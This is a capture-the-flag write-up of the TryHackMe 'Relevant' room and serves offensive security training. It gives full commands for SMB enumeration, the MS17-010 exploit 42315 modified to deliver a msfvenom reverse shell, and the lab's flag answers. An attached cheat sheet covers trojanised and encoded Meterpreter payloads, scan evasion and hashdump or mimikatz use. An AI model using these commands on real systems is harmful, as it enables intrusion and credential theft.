Relevant - TryHackMe
9 min read
Published at: Apr 5, 2024

In this room we will take over a server using smb enumeration and manual exploitation of a very well known vulnerability!
Metadata
Meta
- Room name: Relevant
- URL: https://tryhackme.com/room/relevant
Goal
The overall goal of the room is to take over a server using smb enumeration and manual exploitation of a very well known vulnerability!
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Gaining access
First we see if there is an open port 80.
Let's enumerate a bit more with an nmap scan.
sudo nmap -v -p- -Pn 10.10.175.1
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
Note that windows doesn't respond to ping by default, therefore we need to add the -Pn flag
At first glance it seems we have an smb server with an open RDP port (3389). Now we can perform a more narrow scan of the ports we found.
sudo nmap -v -A -sC --script vuln -Pn -p 80,139,3389,445,135,49663,49666,49668 10.10.175.1
Here we find something interesting:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
We are coming back to this vulnerability later. However we also found this in the scan:
| smb-brute:
|_ guest:<blank> => Valid credentials
| smb-ls: Volume \\10.10.175.1\nt4wrksv
| SIZE TIME FILENAME
| <DIR> 2020-07-25T15:10:05 .
| <DIR> 2020-07-25T15:10:05 ..
| 98 2020-07-25T15:13:05 passwords.txt
|_
With this information, we can try and access the server with smbclient:
smbclient -U guest //10.10.175.1/nt4wrksv
READ/WRITE permissions, alternative solution!
Due to how the share is using READ/WRITE permissions, lets us upload to the share - which we can exploit. I have however focused on the other path of exploitation for this writeup, however if you are interested in this appreach head over to Special shout-out.


Bob - !P@$W0rD!123
Bill - Juw4nnaM4n420696969!$$
Now we return to the vulnerability we found earlier - let's look for ms17-010 on searchsploit:

We will try and copy the exploit with id 42315 and edit it:
searchsploit -m 42315 && vim 42315.py
- -m: Mirror (aka copies) an exploit to the current working directory
IP change
My machine crashed here for unknown reasons, thus I now have a different target IP (10.10.92.103)
Here we see that credentials are required - so we simply input some of the ones we found on the smb-server.


The script does by default upload a text file to confirm the exploit - we do however want a shell back and thus need to edit that part too. We start by creating the payload with msfvenom and creating a listener with Metasploit:
msfvenom -p windows/shell_reverse_tcp LHOST=10.8.11.118 LPORT=1337 -f exe -o shell.exe
msfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 1337;set payload windows/shell_reverse_tcp;run'
Now we will edit the exploit to upload our payload and execute it:

Now we are done with the preparation - however this is where the errors start. We want to run the exploit using python2. This is important, otherwise the exploit wont work since functions within the python code behaves differently compared to python2. However - if you are trying to run this now, you will be met with the error:
python2 42315.py 10.10.92.103
ModuleNotFoundError
ModuleNotFoundError: No module named 'mysmb'
This is because the python script is trying to import mysmb which doesn't exist on the system. To download it and rename it according to the script - use the following command (make sure you're in the same directory as the exploit file):
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py -O mysmb.py
- -O: Output file name
Now if we run it we will instead get this error:
ImportError
ImportError: No module named impacket
Now this is because we do not have the python module module for impacket. But it is not so easy to download because the python packet manager pip will default to python3. So we need to install pip for python2 with the following command sequence:
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip.py
Great, now we can use pip for python2 with python2 -m pip install PACKAGE. However we have two issues left; the first of which being if you run python2 -m pip install impacket we will get the error:
ERROR
ERROR: Command errored out with exit status 1: python setup.py egg_info Check the logs for full command output.
To fix this we need to run the following command:
python2 -m pip install --upgrade setuptools
Great, so if we run the impacket install command again we are onto our last issue:
ERROR
ERROR: Package 'dsinternals' requires a different Python: 2.7.18 not in '>=3.4'
To fix this we simply need to specify an older version of impacket to be compatable. Thus the final (and should be successful) command:
python2 -m pip install impacket==0.9.22
Machine crashed again
Same as before: new attack ip - 10.10.234.228
Now we can return to running the exploit (make sure you have your listener still set up).
python2 42315.py 10.10.234.228
And hopefully you will recieve a shell, if not simply run it again a few times and thereafter confirm you've followed the previous steps correctly.

Collecting the flags
Since we are system - we can simply start collecting the flags. We know the names of them through the room-description, so we can simply search for them:
dir /s root.txt
dir /s user.txt

Now you can simply read them with `more` !
Answers(s)
- User: THM{fdk4ka34vk346ksxfr21tg789ktf45}
- Root: THM{1fk5kf469devly1gl320zafgl345pv}
Special shout-out
Here is a writeup of a way to exploit the READ/WRITE permissions on the SMB-share:

Cheat Sheet
You can also find all of the following under the notes category.
Nmap
Warning
ICMP and SYN scans cannot be tunnelled through socks proxies, so we must disable ping discovery (-Pn) and specify TCP scans (-sT) for this to work.
Prepared
Traceroute with Nmap:
sudo nmap -sn --tsaceroute ip_addr -oA insecure-net
Zenmap can take the .xml output and graphically display the traceroute and topology
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Narrow secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Nmap to searchsploit:
sudo nmap -sV -p PORTS -oX searchsploit.xml && searchsploit --nmap searchsploit.xml
Scripts
--script scriptname: run scriptslocate *.nse: list all scripts
Good scripts:
| Script name | Functionality |
|---|---|
| dns-brute | Attempts to enumerate DNS hostnames by brute force guessing of common subdomains. |
| http-enum | Enumerates directories used by popular web applications and servers. |
| http-title | Shows the title of the default page of a web server. |
| nfs* | Enumerates network file shares. |
| smb-os-discovery | Attempts to determine the operating system, computer name, domain, workgroup, and current time over the SMB protocol (ports 445 or 139). |
| smb-brute | Attempts to guess username/password combinations over SMB, storing discovered combinations for use in other scripts. |
| smb-enum-shares | Tries to enumerate shares. |
| smb-enum-users | Tries to enumerate users of the shares. |
Other script syntax:
-sC - Default scripts
--script all - runs all script (can DoS)
--script-updatedb - update the NSE scripts
--script banner - run the named script (banner) against the target(s)
--script-help "http*" - get help for the named script(s) (use wildcard * alone for all scripts)
--script "http*" - run all scripts beginning with http against the target(s)
--script "smb*" - run all scripts beginning with smb against the target(s)
--script category - runs all scripts within a script-category (e.g. vuln)
Examples, categories, etc: https://nmap.org/book/nse-usage.html
Other flags
| Flag | Function |
|---|---|
| -sU | UDP scan |
| -F | top 100 ports |
| -iL | input file |
| -D | decoy source IP (RND for random) |
| -S | spoof IP, need to be on the same network |
| -g | source port (-g 443 to resemble https, or -g 53 for UDP to resemble DNS ) |
| --reason | show target response |
| --packet_trace | show packet details |
| traceroute | show topology |
| Packet fragmentation | |
| -f | to set the data in the IP packet to 8 bytes. |
| -ff | to limit the data in the IP packet to 16 bytes at most. |
| --mtu SIZE | to provide a custom size for data carried within the IP packet. The size should be a multiple of 8. |
| Packet fragmentation end | |
| --data-length | set a specific length (multiple of 8) |
| --badsum | send invalid packet |
| --ip-options "[S/L] IP IP2" | Strict and loose routing |
| --proxies | comma separated proxy list (HTTP or SOCKS4) |
| --spoof-mac | need to be on the same network |
| --ttl | set specific time to live |
Smbclient
smbclient -U kevin -L server -m SMB3 # Enumerate
smbclient -U kevin //server/C$ -m SMB3 # Access
-L : List files -m : Max protocol level
Searchsploit
Queries exploit.db Usage:
searchsploit SEARCH TERM
Flags:
- --cve CVE: search on cve number
- -u: update
- -x ID: examine the exploit
- -p: Show the full path to an exploit (and also copies the path to the clipboard if possible)
- -m: Mirror (aka copies) an exploit to the current working directory
MsfVenom
Generate payloads
Windows:
msfvenom -p windows/meterpreter/reverse_tcp -f exe -a x86 --platform windows LHOST=172.16.0.6 LPORT=4444 -o tmp.exe -k -x 'legit installer.exe'
-k & -x: template
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.14.46.99 LPORT=4443 -f exe -o meterpreter.exe
Listener:
msfconsole -qx "use exploit/multi/handler; set PAYLOAD winows/meterpreter/reverse_tcp; set LPORT 4444; set LHOST 0.0.0.0; run"
Meterpreter / Metasploit
Meterpreter shell
You can use metasploit to upgrade into a meterpreter shell:
sessions -u session_numeber
You can also background tasks to prevent multiple windows with:
run -j
| Functionality | Command | Example/Info |
|---|---|---|
| Migrate to process | migrate -N |
lsass.exe |
| Find files | search -f *flag* |
-f : pattern, looks through entire system |
| Dump local passwords | hashdump |
|
| Load modules | [load/use |
load kiwi (for mimikatz) |

Meterpreter modules
To list all modules you can load, simply type load and then press tab twice. After you've loaded a modules, you will find all the commands at the bottom of the help command.
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]



